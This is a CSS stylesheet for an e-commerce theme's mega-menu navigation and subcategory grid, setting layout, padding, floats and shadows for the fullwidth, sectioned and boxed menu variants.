.navigation .megamenu body:not(.mobile-nav) ul li.level1[data-has-children] > a span.categ-border-bottom {
  border-bottom: 1px solid #cccccc;
  font-size: 1.65rem;
  padding: 0 0 5px;
}
.navigation .columns-group {
  display: inline-block !important;
  float: left;
  width: auto;
}
.navigation .columns-group:before,
.navigation .columns-group:after {
  content: none !important;
  display: none !important;
}
.navigation .columns-group > li {
  float: left !important;
  width: 100% !important;
}
.navigation .level0 > .level-top.label-position-top .megamenu-promo-text {
  vertical-align: top;
}
.navigation .level0 > .level-top.label-position-center {
  display: flex;
  align-items: center;
}
.overlay-focus-megamenu {
  position: absolute;
  opacity: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 8;
  pointer-events: none;
  background-color: rgba(0, 0, 0, 0.5);
  transition: ease-out 0.5s;
}
.overlay-focus-megamenu-show {
  opacity: 1;
  pointer-events: all;
}
.catalog-category-view.weltpixel-subcategories .wp-filters,
.catalog-category-view.weltpixel-subcategories #layered-filter-block,
.catalog-category-view.weltpixel-subcategories .block.filter {
  display: none;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  list-style: none;
  padding: 0;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid .wp-subcategories-item {
  padding: 10px 10px 30px;
  margin: 0;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  text-align: center;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid .wp-subcategories-item .wp-subcategory-name {
  margin: 10px 12px;
  text-align: center;
  font-weight: 400;
  font-size: 1.2em;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid .wp-subcategories-item .wp-subcategory-name a {
  text-display: none;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-2 .wp-subcategories-item {
  width: 50%;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-3 .wp-subcategories-item {
  width: 33.33333333%;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-4 .wp-subcategories-item {
  width: 25%;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-5 .wp-subcategories-item {
  width: 20%;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-6 .wp-subcategories-item {
  width: 16.66666667%;
}
/** Custom Navigation style */
.navigation {
  position: static !important;
}
.navigation > ul {
  position: static !important;
}
.navigation .megamenu {
  position: static;
}
.navigation .megamenu.disabled-link {
  cursor: default !important;
}
.navigation .megamenu.disabled-link > a {
  cursor: default !important;
  text-decoration: none;
}
.navigation .megamenu.level0.has-active > .level-top,
.navigation .megamenu.level0.active > .level-top {
  border-bottom: 0 none;
  color: #575757;
}
.navigation .megamenu.level0:hover > a {
  color: #444444 !important;
  text-shadow: 0 0 0 #000000;
}
.navigation .level0 .submenu.sectioned .submenu-reverse,
.navigation .level0 .submenu.fullwidth .submenu-reverse,
.navigation .level0 .submenu.boxed .submenu-reverse {
  left: 0 !important;
}
.navigation .megamenu.level0 .submenu .active > a,
.navigation .megamenu.level0 .submenu .has-active > a {
  border-bottom: 0 none;
  color: #575757;
}
.navigation .megamenu a {
  text-transform: uppercase;
}
.navigation .megamenu a.bold-menu,
.navigation .megamenu a:hover {
  color: #444444;
}
.navigation .level0 > .level-top,
.navigation ul li.level0.first > a {
  padding-right: 20px;
  padding-left: 20px;
}
.navigation .megamenu .submenu .level1 .submenu li {
  padding: 0 10px 10px;
}
.navigation .megamenu.level-top-default .submenu,
.navigation .megamenu.level-top-fullwidth .submenu,
.navigation .megamenu.level-top-sectioned .submenu,
.navigation .megamenu.level-top-boxed .submenu {
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  z-index: 5;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group,
.navigation .megamenu.level-top-sectioned .submenu .columns-group,
.navigation .megamenu.level-top-boxed .submenu .columns-group {
  padding: 0;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group li,
.navigation .megamenu.level-top-sectioned .submenu .columns-group li,
.navigation .megamenu.level-top-boxed .submenu .columns-group li {
  padding: 0 5px;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group li > a,
.navigation .megamenu.level-top-sectioned .submenu .columns-group li > a,
.navigation .megamenu.level-top-boxed .submenu .columns-group li > a {
  background-color: transparent;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group li > a span,
.navigation .megamenu.level-top-sectioned .submenu .columns-group li > a span,
.navigation .megamenu.level-top-boxed .submenu .columns-group li > a span {
  padding: 0 0 5px;
  font-size: 1.4rem;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group li > a:hover,
.navigation .megamenu.level-top-sectioned .submenu .columns-group li > a:hover,
.navigation .megamenu.level-top-boxed .submenu .columns-group li > a:hover {
  background-color: transparent;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group:first-child > li,
.navigation .megamenu.level-top-sectioned .submenu .columns-group:first-child > li,
.navigation .megamenu.level-top-boxed .submenu .columns-group:first-child > li {
  padding-left: 0;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group:last-child > li,
.navigation .megamenu.level-top-sectioned .submenu .columns-group:last-child > li,
.navigation .megamenu.level-top-boxed .submenu .columns-group:last-child > li {
  padding-right: 0;
}
.navigation .megamenu.level-top-fullwidth .submenu .level1,
.navigation .megamenu.level-top-sectioned .submenu .level1,
.navigation .megamenu.level-top-boxed .submenu .level1 {
  display: inline-block;
  float: left;
  margin-bottom: 0;
  margin-top: 0;
  width: auto;
}
.navigation .megamenu.level-top-boxed .submenu .level1 {
  clear: both;
}
.navigation .megamenu.level-top-fullwidth .submenu .level1 .submenu,
.navigation .megamenu.level-top-sectioned .submenu .level1 .submenu,
.navigation .megamenu.level-top-boxed .submenu .level1 .submenu {
  border: 0 none;
  box-shadow: inherit;
  display: block !important;
  position: relative;
  left: 0 !important;
}
.navigation .megamenu.level-top-fullwidth .submenu .level1 .submenu li,
.navigation .megamenu.level-top-sectioned .submenu .level1 .submenu li,
.navigation .megamenu.level-top-boxed .submenu .level1 .submenu li {
  cursor: pointer;
  margin: 0;
  padding: 0 10px 5px 10px;
  width: 100%;
}
.navigation .megamenu.level-top-fullwidth .submenu .level1 .submenu li > a,
.navigation .megamenu.level-top-sectioned .submenu .level1 .submenu li > a,
.navigation .megamenu.level-top-boxed .submenu .level1 .submenu li > a {
  padding: 5px 10px;
}
.navigation .megamenu.level-top-fullwidth .submenu .level1 .submenu li > a:first-child,
.navigation .megamenu.level-top-sectioned .submenu .level1 .submenu li > a:first-child,
.navigation .megamenu.level-top-boxed .submenu .level1 .submenu li > a:first-child {
  margin-top: 5px;
}
.navigation .megamenu.level-top-fullwidth .submenu [data-has-children],
.navigation .megamenu.level-top-sectioned .submenu [data-has-children],
.navigation .megamenu.level-top-boxed .submenu [data-has-children] {
  margin-top: 0;
}
.navigation .megamenu.level-top-fullwidth .submenu [data-has-children] > a,
.navigation .megamenu.level-top-sectioned .submenu [data-has-children] > a,
.navigation .megamenu.level-top-boxed .submenu [data-has-children] > a {
  font-size: 1.65rem;
  line-height: 2;
}
.navigation .megamenu.level-top-fullwidth .submenu [data-has-children] > a span:nth-last-child(2),
.navigation .megamenu.level-top-sectioned .submenu [data-has-children] > a span:nth-last-child(2),
.navigation .megamenu.level-top-boxed .submenu [data-has-children] > a span:nth-last-child(2) {
  font-size: 1.65rem;
  padding: 0 0 5px;
}
.navigation .megamenu.level-top-fullwidth .submenu [data-has-children] > a span.mm-subcategory-title:before,
.navigation .megamenu.level-top-sectioned .submenu [data-has-children] > a span.mm-subcategory-title:before,
.navigation .megamenu.level-top-boxed .submenu [data-has-children] > a span.mm-subcategory-title:before {
  content: "";
  position: absolute;
  bottom: 0;
  height: 1px;
  margin: 1px 0 0;
  opacity: 1;
  left: 0;
  width: 100%;
  background: #cccccc;
}
.navigation .megamenu.level-top-fullwidth .submenu .level3 a span,
.navigation .megamenu.level-top-sectioned .submenu .level3 a span,
.navigation .megamenu.level-top-boxed .submenu .level3 a span {
  text-transform: none;
}
.navigation .megamenu.level-top-fullwidth .submenu:not(:first-child) .active > a,
.navigation .megamenu.level-top-sectioned .submenu:not(:first-child) .active > a,
.navigation .megamenu.level-top-boxed .submenu:not(:first-child) .active > a {
  border-left: 0 none;
}
.navigation .megamenu.level-top-default .submenu {
  border: 0 none;
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
}
.navigation .megamenu.level-top-default .submenu li {
  margin-bottom: 5px;
}
.navigation .megamenu.level-top-default .submenu li > a {
  background-color: transparent;
  padding-top: 8px;
}
.navigation .megamenu.level-top-default .submenu li > a:hover {
  background-color: transparent;
}
.navigation .megamenu.level-top-default .submenu li > a:not(.parent) {
  padding-top: 8px !important;
  padding-bottom: 15px !important;
}
.navigation .megamenu.level-top-default .submenu li:first-child {
  padding-top: 15px;
  margin-bottom: 0 !important;
}
.navigation .megamenu.level-top-default .submenu li:last-child {
  margin-bottom: 0;
  padding-bottom: 20px;
}
.navigation .megamenu.level-top-fullwidth {
  position: static;
}
.navigation .megamenu.level-top-fullwidth .level0.fullwidth {
  position: absolute;
  left: 0 !important;
  background-color: transparent;
  -webkit-box-shadow: 0 0 0 0 transparent;
  -moz-box-shadow: 0 0 0 0 transparent;
  -o-box-shadow: 0 0 0 0 transparent;
  box-shadow: 0 0 0 0 transparent;
}
.navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper {
  background-color: #ffffff;
  padding-left: 15px;
  padding-right: 15px;
  position: absolute;
  left: 0;
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
}
.navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner {
  margin: 0 auto;
}
.navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group {
  padding-bottom: 5px;
  padding-top: 10px;
}
.navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group > li.parent:last-child,
.navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group > li:not(.parent):last-child {
  padding-bottom: 20px;
}
.navigation .megamenu.level-top-sectioned .sectioned {
  display: table;
}
.navigation .megamenu.level-top-sectioned .sectioned .columns-group {
  display: table-cell !important;
  float: none;
  left: 0 !important;
  top: 0 !important;
  overflow: hidden;
  padding-bottom: 5px;
  padding-top: 5px;
  vertical-align: top;
  width: 100%;
}
.navigation .megamenu.level-top-sectioned .submenu .columns-group:last-child > li:not(.parent) {
  padding-right: 20px;
}
.navigation .megamenu.level-top-sectioned .submenu .level1 {
  clear: both;
}
.navigation .megamenu.level-top-sectioned .sectioned .columns-group li > a {
  white-space: nowrap;
}
.navigation .megamenu.level-top-sectioned .sectioned .level1.submenu {
  padding-top: 10px;
}
.navigation .megamenu.level-top-boxed .submenu .columns-group {
  margin-top: 0;
}
.navigation .megamenu.level-top-boxed .boxed .submenu .columns-group {
  right: inherit !important;
  width: 100% !important;
  padding-bottom: 0;
}
.navigation .megamenu.level-top-boxed .boxed .submenu .columns-group > li > a {
  white-space: nowrap;
}
.navigation .megamenu.level-top-boxed .boxed .submenu .columns-group:last-child {
  padding-bottom: 10px;
}
.navigation .megamenu.level-top-boxed .boxed .submenu .level1 {
  margin-top: 0;
}
.navigation .megamenu.level-top-boxed .boxed.submenu .columns-group:first-child li:not(.parent) {
  margin-top: 0 !important;
}
.navigation .megamenu.level-top-boxed .submenu .columns-group li {
  padding-left: 0;
}
.navigation .megamenu.level-top-boxed .boxed.submenu .level1 .submenu li {
  margin-top: 0 !important;
  padding-bottom: 0 !important;
}
.navigation .megamenu.level-top-boxed .boxed.submenu .level1 .submenu li > a:first-child {
  margin-top: 0;
  padding-top: 12px;
  padding-bottom: 10px;
}
/** Pearl related styles */
.theme-pearl .page-header-v3 .header.panel {
  position: relative;
}
.theme-pearl .page-header-v3 .header.content {
  position: relative;
}
.theme-pearl .page-header-v3 .header.content .sections,
.theme-pearl .page-header-v3 .header.content .section-items,
.theme-pearl .page-header-v3 .header.content .section-item-content,
.theme-pearl .page-header-v3 .header.content .navigation,
.theme-pearl .page-header-v3 .header.content .navigation > ul {
  position: static;
}
.theme-pearl .nav-sections {
  z-index: 9 !important;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-fullwidth .submenu .columns-group li a,
.theme-pearl .nav-sections .navigation .megamenu.level-top-fullwidth .submenu .columns-group li .level1.submenu > li,
.theme-pearl .nav-sections .navigation .megamenu.level-top-fullwidth .submenu .columns-group li .level1.submenu > li a {
  padding-left: 0 !important;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-fullwidth .submenu .columns-group {
  padding: 5px 0 20px;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-fullwidth .submenu .level1 .submenu {
  padding-top: 12px;
  padding-bottom: 7px;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-boxed .submenu .columns-group {
  margin: 0;
  padding-bottom: 20px;
  width: auto !important;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-boxed .submenu .columns-group li {
  margin-top: 0;
  padding-right: 0;
  padding-left: 0;
  width: auto !important;
  float: left !important;
  clear: both;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-boxed .submenu .columns-group:first-child {
  padding-top: 10px;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-boxed .submenu .columns-group:first-child li:not(.parent) {
  margin-top: 10px;
}
.theme-pearl .nav-sections.sticky-header-nav .navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper {
  top: 0 !important;
}
.theme-pearl .nav-sections.nav-sections .navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group:first-child {
  margin-left: 0 !important;
}
.theme-pearl .nav-sections.nav-sections-2 .navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group:first-child {
  /*margin-left: -20px;*/
}
/***********************
*** Mega Menu Blocks ***
************************/
.navigation .megamenu .level0.submenu > li {
  margin-bottom: 0;
}
.navigation .megamenu .level0.submenu .menu-block.block-container {
  display: none;
  overflow: hidden;
}
.navigation .megamenu .level0.submenu .menu-block.block-container p,
.navigation .megamenu .level0.submenu .menu-block.block-container a,
.navigation .megamenu .level0.submenu .menu-block.block-container ul,
.navigation .megamenu .level0.submenu .menu-block.block-container ul li {
  display: block !important;
  padding: 5px 0 0;
  margin: 0;
  text-transform: none;
}
.navigation .megamenu .level0.submenu .menu-block.top-block {
  clear: both;
  padding: 0;
  width: 100%;
}
.navigation .megamenu .level0.submenu .menu-block.right-block {
  float: right;
}
.navigation .megamenu .level0.submenu .menu-block.bottom-block {
  clear: both;
  padding: 0;
  width: 100%;
}
.navigation .megamenu .level0.submenu .menu-block.left-block {
  float: left;
}
/*********************************************
*** Mega Menu Blocks - specific menu types ***
**********************************************/
/* fullwidth megamenu */
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block .navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block,
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block .submenu-child {
  padding: 0 !important;
}
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block.top-group {
  clear: both;
  width: 100%;
}
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block .top-block {
  padding-top: 10px;
}
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block.bottom-group {
  clear: both;
  width: 100%;
}
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block .bottom-block {
  padding-bottom: 10px;
}
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block .left-block {
  padding: 18px 20px 20px 0;
  width: 100%;
}
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block .right-block {
  padding: 18px 0 20px 20px;
  width: 100%;
}
/* sectioned megamenu */
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block .columns-group {
  top: 0 !important;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.top-block-child .submenu-child:first-child {
  padding: 10px 20px 0;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.bottom-block-child .submenu-child:last-child {
  padding: 0 20px 15px;
  width: 100%;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.left-block-child.top-block-child .submenu-child:nth-of-type(2) {
  padding: 20px 0 20px 20px;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.left-block-child:not(.top-block-child) .submenu-child:nth-of-type(1) {
  padding: 20px 0 15px 20px;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned .right-block-child {
  padding: 20px 20px 15px 0;
  float: right;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.left-block-child .submenu-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.right-block-child .submenu-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.right-block-child.top-block-child.bottom-block-child .submenu-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.left-block-child.top-block-child.bottom-block-child .submenu-child {
  display: inline-block;
  vertical-align: top;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.right-block-child:not(.top-block-child) .submenu-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.right-block-child:not(.bottom-block-child) .submenu-child {
  display: table-cell;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.left-block-child.top-block-child.bottom-block-child .submenu-child:first-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.left-block-child.top-block-child.bottom-block-child .submenu-child:last-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.right-block-child.top-block-child.bottom-block-child .submenu-child:first-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.right-block-child.top-block-child.bottom-block-child .submenu-child:last-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.top-block-child.left-block-child .submenu-child:first-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.top-block-child.right-block-child .submenu-child:first-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.bottom-block-child.right-block-child .submenu-child:last-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.bottom-block-child.left-block-child .submenu-child:last-child {
  display: block;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.top-block-child.right-block-child .submenu-child:nth-of-type(3) {
  float: right;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.top-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(3) {
  float: none;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.top-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(4) {
  float: right;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.bottom-block-child .submenu-child .columns-group {
  padding-bottom: 0;
}
/* boxed megamenu */
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block .submenu-child,
.navigation .megamenu.level-top-default .level0.submenu.default.has-menu-block .submenu-child {
  display: block;
  float: left;
  clear: both;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child .submenu-child:first-child {
  padding: 10px 20px 0;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.bottom-block-child .submenu-child:last-child {
  padding: 0 20px 20px;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.left-block-child:not(.top-block-child) .submenu-child:nth-of-type(1),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.left-block-child.top-block-child .submenu-child:nth-of-type(2) {
  padding: 20px 0 10px 20px;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed .right-block-child {
  padding: 20px 20px 15px 0;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child:not(.top-block-child):not(.bottom-block-child):not(.right-block-child) .submenu-child:nth-of-type(1),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child:not(.top-block-child):not(.bottom-block-child):not(.left-block-child) .submenu-child:nth-of-type(1),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child:not(.right-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.right-block-child:not(.left-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(1),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.bottom-block-child:not(.left-block-child):not(.top-block-child) .submenu-child:nth-of-type(1),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child.bottom-block-child:not(.right-block-child):not(.top-block-child) .submenu-child:nth-of-type(1),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.left-block-child:not(.right-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child:not(.top-block-child):not(.bottom-block-child):not(.right-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child:not(.top-block-child):not(.bottom-block-child):not(.left-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.right-block-child:not(.left-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.bottom-block-child:not(.left-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(4),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child:not(.left-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(4),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child:not(.right-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child.bottom-block-child:not(.right-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.left-block-child:not(.right-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child:not(.left-block-child) .submenu-child:nth-of-type(2) {
  display: inline-block;
  vertical-align: top;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child:not(.top-block-child):not(.bottom-block-child):not(.right-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child:not(.top-block-child):not(.bottom-block-child):not(.left-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.right-block-child:not(.left-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.bottom-block-child:not(.left-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(4),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child:not(.left-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(4),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child:not(.right-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child.bottom-block-child:not(.right-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.left-block-child:not(.right-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(3) {
  clear: none;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child:not(.top-block-child):not(.bottom-block-child):not(.right-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child:not(.top-block-child):not(.bottom-block-child):not(.left-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.right-block-child:not(.left-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.bottom-block-child:not(.left-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(4),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child:not(.left-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(4) {
  float: right;
}
